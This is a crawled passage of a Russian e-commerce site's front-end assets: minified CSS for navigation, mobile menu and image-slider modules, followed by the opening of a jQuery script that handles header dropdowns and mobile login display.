ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.nav-container-mobile{position:relative;z-index:4;width:100%}.nav-container-mobile{display:none}.nav{margin:0 auto}.nav .grid-full{width:100%;padding:0px}.nav .grid-full>li:first-child{border:0}.grid-full li:after{content:'';display:table;clear:both}.grid-full li .fa{display:none}.grid-full>li{display:inline-block}.grid-full>li>.fa{display:inline-block;color:#fff;font-size: 30px;vertical-align:middle;margin-top:-5px;text-indent:-20px}.grid-full>li:first-child .fa{display:none}.grid-full .li-wrapper{float:none;margin:0 -25px 0 -40px;overflow:hidden;text-align:left}.grid-full .li-wrapper>div{padding:0 25px 0 40px;border-right:1px solid #ddd;overflow:hidden}.grid-full .li-wrapper.col_6>div:nth-child(6n+1){clear:left}.grid-full .li-wrapper.col_5>div:nth-child(5n+1){clear:left}.grid-full .li-wrapper.col_4>div:nth-child(4n+1){clear:left}.grid-full .li-wrapper.col_3>div:nth-child(3n+1){clear:left}.grid-full .li-wrapper.col_2>div:nth-child(2n+1){clear:left}.grid-full li a .thumbnail{background:none;border:0;border-radius:0;display:block;line-height:inherit;margin:0;padding:0}.title-level-1{font-size:26px;font-weight:bold;line-height:26px;color:#333;text-transform:uppercase;position:relative;margin-bottom:50px;float:none;clear:left}.title-level-1>span{background:#fff;padding-right:10px;position:relative;z-index:1}.title-level-1:before{content:"";position:absolute;left:0;top:50%;width:100%;border-top:1px solid #ddd}.hidden-level3{font-size:14px;text-transform:capitalize;padding:4px 18px;margin-top:20px;position:relative;z-index:2;transition:all 0.2s ease}.catagory_children.hidden-children{max-height:145px}.catagory_children.hidden-children:before{content:"";position:absolute;width:100%;height:70px;bottom:0;background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 50%);z-index:1}.catagory_children.hidden-children>div:nth-child(n+5){display:none}.grid-full>li{margin:0 17px}.grid-full>li:first-child{margin-left:0}.grid-full>li>a{display:inline-block;text-decoration:none;position:relative;font-size:14px;color:#fff;font-weight:bold;text-transform:uppercase;text-align:center}.grid-full>li>a>span{padding:22px 0 23px;cursor:pointer;white-space:normal;z-index:2;position:relative}.nav .grid-full>li.parent>a>span:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;height:0;position:absolute;width:100%;text-align:center;left:0;bottom:30px;font-size:18px}.grid-full .spanchildren{display:none}.grid-full>li>a .thumbnail{display:none}.grid-full>li>a:after{content:"";position:absolute;left:50%;width:0;top:0;height:6px;background:#fff;opacity:0}.grid-full li a span{display:block;-webkit-font-smoothing:antialiased}.grid-full>li>.level-top{display:none;height:0;position:absolute;left:0;margin:0 auto;right:0;top:60px;background:#fff;box-shadow:0 5px 35px rgba(0,0,0,0.09)}.grid-full>li>.level-top:before{content:"";position:absolute;width:100%;height:35px;background:rgba(255,255,255,0);bottom:-35px;left:0}.grid-full>li.parent>.level-top{width:100%;display:none;height:auto;max-width:1170px}@media only screen and (max-width: 1199px){.grid-full>li.parent>.level-top{max-width:940px}}.grid-full>li>.level-top:after{content:"";position:absolute;width:100%;height:20px;left:0;top:-20px;background:transparent}.grid-full .parent:hover>.level-top{left:0px;z-index:99999}.grid-full>li:hover>a:before,.grid-full>li.active>a:before,.grid-full>li:hover>a:after,.grid-full>li.active>a:after{width:100%;left:0;opacity:1;-webkit-backface-visibility:hidden}.grid-full li .cat-label{font-size:10px;font-style:italic;position:absolute;top:10px;color:#fff;font-weight:normal}.grid-full li li .cat-label{background:#2188fd;padding:0 6px 2px;border-radius:3px;top:-14px;right:-18px;left:auto}.grid-full li li .cat-label.sale{background:#ff5a62}.grid-full li li a>span{display:inline-block;position:relative}.grid-full ul ul{width:100%}.grid-full ul ul:after{content:'';display:table;clear:both}.nav li>div.shown-sub{left:0px;display:block}.grid-full .level>div.level-top>.level{padding:40px;overflow:hidden}.grid-full ul.level{overflow:hidden}.grid-full .level:after{content:'';display:table;clear:both}.grid-full ul ul,.grid-full ul div{position:relative;top:0}.grid-full .level1 .catagory-level1{font-size:16px;margin-bottom:30px;color:#333;text-transform:uppercase;display:block;font-weight:bold}.grid-full .level1 .catagory-level1:hover,.grid-full .level1.active .catagory-level1{color:#2188fd}.menu-product{float:right;width:44%;border-left:1px solid #dfdfdf;padding-left:60px}.menu-product .levelproduct{overflow:hidden;margin-bottom:35px}.menu-product .product-name{font-size:20px;color:#2188fd;font-weight:300;display:table;margin-bottom:10px}.menu-product .product-name:hover{color:#333}.menu-product .price{font-size:30px;line-height:30px}.menu-product .levelproduct-img{width:100px;float:left;background:#fff;margin-right:33px}.menu-product .levelproduct-img img{max-width:100%}.menu-product .add-to-links,.menu-product .btn-featurecart,.menu-product .rating-box{display:none}.grid-full .catagory_children:after{content:"";display:table;clear:both}.grid-full .catagory_children .item{float:left}.grid-full .static-block-right{float:right}.grid-full .static-block-left{float:left}.grid-full .level1 .catagory_children{position:static;width:100%}.grid-full .level-top ul,.grid-full .level-top div{left:0px}.grid-full ul ul .level2>a{color:#2188fd;display:block;position:relative;width:100%;text-transform:capitalize;margin-bottom:15px}.grid-full ul ul .level2>a:hover,.grid-full ul ul .level2.active>a{color:#333}.grid-full .catagory_children .catagory_children .level2 a:after{content:"";display:table;clear:both}.grid-full ul ul .catagory_children>.level3{padding:10px 40px}.menu-banner{padding:0 30px 30px 30px;overflow:hidden;margin:0 -15px}.menu-banner>span{width:50%;float:left;display:block;padding:0 15px}.menu-banner a{display:block}.menu-banner a:hover{opacity:0.6}.menu-banner img{max-width:100%}.menu-content-1{padding:0 30px 30px;margin:-30px -15px 0;overflow:hidden}.menu-content-1>span{width:50%;float:left;display:block;padding:0 15px}.menu-content-1 a{display:block}.menu-content-1 a:hover{opacity:0.6}.menu-content-1 img{max-width:100%}.row-menu{margin:-30px -15px 0;padding:0 30px 60px;overflow:hidden}.row-menu:last-child{padding-bottom:30px}.row-menu:after{content:'';display:table;clear:both}.row-menu .title-menu{display:block;font-size:18px;margin-bottom:12px;text-transform:uppercase}.row-menu .col-menu{width:25%;float:left;padding:0 15px}.row-menu .col-menu.home-demo{width:20%}.row-menu .col-menu a{display:inline-block;color:#333}.row-menu .col-menu a img{max-width:180px;padding-bottom:15px;background:#fff}.row-menu .col-menu a:hover{color:#2188fd}@media only screen and (max-width: 1199px){.nav,.catagory_children{width:auto !important}.grid-full .li-wrapper{margin-left:-25px}.grid-full .li-wrapper>div{padding-left:25px}}@media only screen and (max-width: 991px){.nav-container{display:none}.main-menu{height:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/superfish.css
body_size: 5270
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.mobile-menu-icon{display:none}@media only screen and (max-width: 991px){.nav-container{position:relative !important}.pseudoStickyBlock{display:none !important}.sf-menu{display:none}.sf-menu-block{display:block;position:relative}.nav-container-mobile{display:block !important;clear:both;margin:0}.mobile-menu-icon{display:block;font-size:28px;color:#2188fd;padding:3px 20px;position:absolute;z-index:4;cursor:pointer;margin-top:42px;}}@media only screen and (max-width: 991px) and (min-width: 768px){.mobile-menu-icon{top:6px}}@media only screen and (max-width: 991px){.sf-menu-phone{margin:0 -20px;}.sf-menu-phone.list_phone{padding-left:50px;}.sf-menu-phone li{position:relative;text-transform:uppercase;border-bottom:1px solid #ddd;padding:17px 20px}.sf-menu-phone li a{display:inline-block;font-weight:bold;color:#2188fd}.sf-menu-phone li a:hover{color:#333}.sf-menu-phone li.active a{color:#333}.sf-menu-phone li>strong{display:block;text-align:center;float:right;color:#333;position:relative;z-index:11}.sf-menu-phone li>strong.opened{position:fixed;top:0;left:0;width:250px;z-index:13;height:70px}.sf-menu-phone li>strong.opened:before{font-size:0}.sf-menu-phone li>strong:before{-webkit-transform: rotate(-45deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); transform: rotate(-180deg); display:inline-block;font:normal normal normal 40px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";width:24px;height:24px;font-size:40px;text-indent:0;vertical-align:top;line-height:20px;margin-left:-10px}.sf-menu-phone li>strong:hover{cursor:pointer}.sf-menu-phone li li strong.opened{z-index:16}.sf-menu-phone ul{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll;z-index:14;left:-250px;padding:0;margin-top:70px}.sf-menu-phone ul.active-ul{left:0}.sf-menu-phone ul ul{z-index:15}.sf-menu-phone>li.active>a>span{color:inherit}.back-menu{position:fixed;width:240px;z-index:11;background:#fff;border-bottom:1px solid #ddd;margin:-20px -20px 0 -280px;padding:0px 20px;font-size:0;height:70px;line-height:70px;color:#333;transition:all 0.3s ease}.back-menu:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";font-size:0px;margin-right:10px;vertical-align:1px}.back-menu.active{font-size:16px;margin-left:-15px}.back-menu.active:before{font-size:14px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/camera.css
body_size: 16510
content:
.camera_caption>div a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.camera_caption>div a span{z-index:9;position:relative}.camera_caption>div a:hover{background:#fff;cursor:pointer;color:#2188fd}.camera_caption>div a:hover::after{height:100%}.camera_caption>div a:active::after{background:#0256b6}.camera_caption>div a:focus{color:#fff;background:#0256b6}.camera_caption>div a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.camera_wrap a,.camera_wrap img,.camera_wrap ol,.camera_wrap ul,.camera_wrap li,.camera_wrap table,.camera_wrap tbody,.camera_wrap tfoot,.camera_wrap thead,.camera_wrap tr,.camera_wrap th,.camera_wrap td .camera_thumbs_wrap a,.camera_thumbs_wrap img,.camera_thumbs_wrap ol,.camera_thumbs_wrap ul,.camera_thumbs_wrap li,.camera_thumbs_wrap table,.camera_thumbs_wrap tbody,.camera_thumbs_wrap tfoot,.camera_thumbs_wrap thead,.camera_thumbs_wrap tr,.camera_thumbs_wrap th,.camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}.camera_wrap{direction:ltr;display:none;float:left;position:relative;z-index:0}.camera_wrap img{max-width:none !important}.camera_fakehover{height:100%;min-height:60px;position:relative;width:100%;z-index:1}.camera_wrap{width:100%}.camera_src{display:none}.cameraCont,.cameraContents{height:100%;position:relative;width:100%;z-index:1}.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%}.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0}.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.camera_target_content{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.camera_target_content .camera_link{background:url(../../images/blank.gif);display:block;height:100%;text-decoration:none}.camera_loader{background:#fff url(../../images/camera/camera-loader.gif) no-repeat center;background:rgba(255,255,255,0.9) url(../../images/camera/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3}.camera_bar{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:3}.camera_thumbs_wrap.camera_left .camera_bar,.camera_thumbs_wrap.camera_right .camera_bar{height:100%;position:absolute;width:auto}.camera_thumbs_wrap.camera_bottom .camera_bar,.camera_thumbs_wrap.camera_top .camera_bar{height:auto;position:absolute;width:100%}.camera_nav_cont{height:65px;overflow:hidden;position:absolute;right:9px;top:15px;width:120px;z-index:4}.camera_caption{bottom:0;display:block;position:absolute;width:100%}.camera_caption>div{padding:10px 20px}.camerarelative{overflow:hidden;position:relative}.imgFake{cursor:pointer}.camera_prevThumbs{bottom:4px;cursor:pointer;left:0;position:absolute;top:4px;visibility:hidden;width:30px;z-index:10}.camera_prevThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -160px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_nextThumbs{bottom:4px;cursor:pointer;position:absolute;right:0;top:4px;visibility:hidden;width:30px;z-index:10}.camera_nextThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -190px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_command_wrap .hideNav{display:none}.camera_command_wrap{left:0;position:relative;right:0;z-index:4}.camera_wrap .camera_pag .camera_pag_ul{list-style:none;margin:0;padding:0;text-align:right}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-align:left;text-indent:9999px;width:16px}.camera_commands_emboss .camera_pag .camera_pag_ul li{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:8px;left:4px;overflow:hidden;position:absolute;top:4px;width:8px}.camera_commands_emboss .camera_pag .camera_pag_ul li:hover>span{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.camera_pag_ul li img{display:none;position:absolute}.camera_pag_ul .thumb_arrow{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;top:0;left:50%;margin-left:-4px;position:absolute}.camera_prev,.camera_next,.camera_commands{cursor:pointer;height:40px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:2}.camera_prev{left:0}.camera_prev>span{background:url(../../images/camera/camera_skins.png) no-repeat 0 0;display:block;height:40px;width:40px}.camera_next{right:0}.camera_next>span{background:url(../../images/camera/camera_skins.png) no-repeat -40px 0;display:block;height:40px;width:40px}.camera_commands{right:41px}.camera_commands>.camera_play{background:url(../../images/camera/camera_skins.png) no-repeat -80px 0;height:40px;width:40px}.camera_commands>.camera_stop{background:url(../../images/camera/camera_skins.png) no-repeat -120px 0;display:block;height:40px;width:40px}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-indent:9999px;width:16px}.camera_thumbs_cont{-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;position:relative;width:100%}.camera_commands_emboss .camera_thumbs_cont{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_thumbs_cont>div{float:left;width:100%}.camera_thumbs_cont ul{overflow:hidden;padding:3px 4px 8px;position:relative;text-align:center}.camera_thumbs_cont ul li{display:inline;padding:0 4px}.camera_thumbs_cont ul li>img{border:1px solid;cursor:pointer;margin-top:5px;vertical-align:bottom}.camera_clear{display:block;clear:both}.showIt{display:none}.camera_clear{clear:both;display:block;height:1px;margin:-1px 0 25px;position:relative}.pattern_1 .camera_overlayer{background:url(../../images/camera/patterns/overlay1.png) repeat}.pattern_2 .camera_overlayer{background:url(../../imagescamera//patterns/overlay2.png) repeat}.pattern_3 .camera_overlayer{background:url(../../images/camera/patterns/overlay3.png) repeat}.pattern_4 .camera_overlayer{background:url(../../images/camera/patterns/overlay4.png) repeat}.pattern_5 .camera_overlayer{background:url(../../images/camera/patterns/overlay5.png) repeat}.pattern_6 .camera_overlayer{background:url(../../images/camera/patterns/overlay6.png) repeat}.pattern_7 .camera_overlayer{background:url(../../images/camera/patterns/overlay7.png) repeat}.pattern_8 .camera_overlayer{background:url(../../images/camera/patterns/overlay8.png) repeat}.pattern_9 .camera_overlayer{background:url(../../images/camera/patterns/overlay9.png) repeat}.pattern_10 .camera_overlayer{background:url(../../images/camera/patterns/overlay10.png) repeat}.camera_caption{color:#fff}.camera_caption>div{background:#000;background:rgba(0,0,0,0.8)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li:hover>span{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#434648}.camera_pag_ul li img{border:4px solid #e6e6e6;-moz-box-shadow:0px 3px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.5);box-shadow:0px 3px 6px rgba(0,0,0,0.5)}.camera_pag_ul .thumb_arrow{border-top-color:#e6e6e6}.camera_prevThumbs,.camera_nextThumbs,.camera_prev,.camera_next,.camera_commands,.camera_thumbs_cont{background:#d8d8d8;background:rgba(216,216,216,0.85)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_thumbs_cont ul li>img{border-color:#000}.fluid_container_wrap{clear:left;margin-bottom:35px}.fluid_container_wrap:after{content:"";display:table;clear:both}.fluid_container{padding-bottom:35.83%}.camera_wrap{margin-bottom:0 !important}.camera_caption{height:100%}@media only screen and (min-width: 768px){.camera_caption>div{background:none;overflow:hidden;color:#fff;max-width:1170px;margin:0 auto;padding:0 0 120px;width:100%;flex:1 1 100%}.camera_caption{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.color-1>div{color:#2188fd}}@media only screen and (min-width: 768px) and (max-width: 1199px){.camera_caption>div{max-width:960px}}@media only screen and (min-width: 768px) and (max-width: 991px){.camera_caption>div{max-width:724px}}@media only screen and (max-width: 767px){.camera_caption>div{background:rgba(0,0,0,0.8);position:absolute;overflow:hidden;color:#fff;width:100%;bottom:0;padding:30px 20px}}.lof_camera_slog{font-size:27px;margin-bottom:10px;font-weight:bold}@media only screen and (max-width: 991px){.lof_camera_slog{font-size:16px}}@media only screen and (max-width: 767px){.lof_camera_slog{font-size:20px}}.lof_camera_title{font-size:76px;line-height:76px;font-weight:bold;margin-bottom:35px}@media only screen and (min-width: 1380px){.lof_camera_title{font-size:64px}}@media only screen and (max-width: 1270px){.lof_camera_title{font-size:46px;line-height:46px;margin-bottom:15px}}@media only screen and (max-width: 991px){.lof_camera_title{font-size:30px;line-height:30px}}@media only screen and (max-width: 767px){.lof_camera_title{font-size:20px;line-height:20px}}.lof_camera_desc{font-size:27px;line-height:28px;margin-bottom:35px}@media only screen and (max-width: 1270px){.lof_camera_desc{font-size:13px;line-height:20px;margin-bottom:10px}}@media only screen and (min-width: 992px){.lof_camera_desc{}}@media only screen and (max-width: 991px){.lof_camera_desc{display:none}}.camera_caption>div a{padding:18px 40px}@media only screen and (max-width: 1270px){.camera_caption>div a{font-size:14px;padding:9px 25px}}@media only screen and (max-width: 991px){.camera_caption>div a{font-size:12px;padding:6px 25px}}@media only screen and (max-width: 767px){.camera_caption>div a{padding:0;background:none;border:0;font-size:0;position:absolute;top:50%;left:94%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%)}.camera_caption>div a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";font-size:16px;color:#2188fd}.camera_caption>div a:hover{background:none}.camera_caption>div a:hover:after{color:#fff}}.camera_prev,.camera_next{text-align:center;margin-top:0;top:48%;background:none;left:auto;font-size:24px;line-height:40px;width:40px;height:40px;text-shadow:2px 1px 0px rgba(0,0,0,0.2);color:#fff;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_prev,.camera_next{top:35%}}.camera_prev{left:4%}.camera_next{right:4%}@media only screen and (max-width: 1370px){.camera_prev{left:0%}.camera_next{right:0%}}.camera_prev:hover,.camera_next:hover{color:#2188fd}.camera_prev span,.camera_next span{display:none}.camera_prev:before,.camera_next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block}.camera_prev:before{content:"\e006"}.camera_thumbs{position:absolute;bottom:30px;width:100%;left:0}@media only screen and (max-width: 767px){.camera_thumbs{bottom:15px}}.camera_thumbs .camera_thumbs_cont{max-width:1170px;margin:0 auto;background:none;overflow:inherit}@media only screen and (max-width: 1199px){.camera_thumbs .camera_thumbs_cont{width:960px}}@media only screen and (max-width: 991px){.camera_thumbs .camera_thumbs_cont{max-width:724px}}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont{display:none}}.camera_thumbs .camera_thumbs_cont ul{padding:0;display:flex;margin:0 -15px !important;width:auto !important;overflow:inherit}.camera_thumbs .camera_thumbs_cont li{padding:0 15px;position:relative}.camera_thumbs .camera_thumbs_cont li:before{content:"";position:absolute;left:50%;right:50%;bottom:-30px;height:7px;background:#2188fd;width:0;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont li:before{bottom:0}}.camera_thumbs .camera_thumbs_cont li.cameracurrent:before,.camera_thumbs .camera_thumbs_cont li:hover:before{width:auto;left:15px;right:15px}.camera_thumbs .camera_thumbs_cont li img{width:100%;margin:0;border:0;opacity:1 !important}


--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/front.js
body_size: 15405
content:
/**
 * Magento
 *
 */

$j(document).ready(function () {

    // ==============================================
    // Header Switchers (language/currency)
    // ==============================================


    $j('.header-button, .switch-show').not('.top-login').on("click", function (e) {
        var ul = $j(this).find('ul')
        if (ul.is(':hidden'))
            ul.slideDown()
                , $j(this).addClass('active')
        else
            ul.slideUp()
                , $j(this).removeClass('active')
        $j('.header-button, .switch-show').not(this).removeClass('active'),
            $j('.header-button, .switch-show').not(this).find('ul').slideUp()
        $j('.header-button ul li, .switch-show ul li').click(function (e) {
            e.stopPropagation();
        });
        return false
    });

    $j(document).on('click', function () {
        var selector = $j('.header-button, .switch-show');
        selector.removeClass('active');
        $j('ul', selector).slideUp();
    });

    $j('body, html, #header', document).on('click', function (event) {

        element = $j(event.target);
        if (element.parents('.skip-link').length == 1 || element.hasClass('skip-link')) {
            return;
        }

        var parent = $j('.skip-content');
        var link = parent.siblings('.skip-link');

        if (element.parents('.skip-content').length == 0) {
            parent.removeClass('skip-active');
            link.removeClass('skip-active');
        }

    });


    // ==============================================
    // Login form in Mobile
    // ==============================================
    if (isMobile) {
        $j('.skip-links2 .skip-account2').on('click', function () {
            $j('#header-account2').addClass('abs');
            $j("html, body").animate({
                scrollTop: 0
            }, 800);
        });
    }


    // ==============================================
    // Back To Top
